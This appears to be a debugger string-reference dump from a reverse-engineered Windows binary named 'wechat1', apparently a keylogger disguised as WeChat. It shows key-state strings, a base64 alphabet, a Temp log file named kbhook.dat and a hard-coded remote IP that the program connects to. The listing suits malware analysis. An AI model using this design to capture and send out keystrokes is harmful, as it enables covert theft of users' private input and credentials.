 004018CF mov ecx,wechat1.00418AB4 }
004018DF mov eax,wechat1.00418AC0 ’
004018E4 mov ecx,wechat1.00418ABC “
004018F2 push wechat1.00418AC4 (Clear)
00401AE4 push wechat1.00418AE4 (ALT UP)
00401AEB push wechat1.00418ACC (SHIFT UP)
00401AF2 push wechat1.00418AD8 (CTRL UP)
00401AF9 push wechat1.00418AF0 (Windows key UP)
00401F93 mov al,byte ptr ds:[eax+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
00402006 mov al,byte ptr ds:[eax+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
0040203B movzx eax,byte ptr ds:[eax+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
00402044 movzx eax,byte ptr ds:[ecx+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
00402063 mov al,byte ptr ds:[ecx+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
00402079 mov al,byte ptr ds:[eax+0x418B08] ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/
004020E3 push wechat1.004186DC \r\n
0040211C push wechat1.00418688 WinSta0
00402301 push wechat1.00418B50 C:\Windows\Temp\kbhook.dat
00402354 push wechat1.00418B6C invalid socket !
00402376 push wechat1.00418B80 110.110.110.110
0040239D push wechat1.00418B90 connect error !
004023B1 push wechat1.00418BA0 你好!\n
00402537 push wechat1.00413210 (`
00402611 push wechat1.00413210 (`
004026BB push wechat1.00402CFA 3烂3绕酶
004028A2 call wechat1.00402CAF (Initial CPU selection)
004028BF mov dword ptr ds:[esi],wechat1.0041323C T)@